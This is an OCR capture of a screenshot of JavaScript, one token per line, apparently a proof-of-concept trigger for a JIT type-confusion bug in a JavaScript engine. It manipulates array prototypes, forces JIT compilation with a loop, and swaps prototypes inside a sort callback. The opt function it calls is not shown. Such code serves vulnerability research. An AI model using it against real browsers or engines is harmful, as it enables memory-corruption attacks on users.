
let
 arr 
=
[
1.1
,
2.2
,
3.3
]
;
    arr
.
__proto__ 
=
null
;
// avoid 
inline caching 
delete
 arr
[
1
]
;
// avoid 
doArrayMissingValueCheckHoist
let
 arr2 
=
[
,
{
}
]
;
    arr2
.
__proto__ 
=
{
}
;
    arr2
.
reverse 
=
Array
.
prototype
.
reverse
;
for
(
let
 i 
=
0
;
 i 
<
10000
;
 i
++
)
{
opt
(
arr
,
 arr2
)
;
}
    Array
.
prototype
.
sort
.
call
(
arr
,
(
)
=>
{
        arr2
.
__proto__
.
__proto__ 
=
 arr
;
}
)
;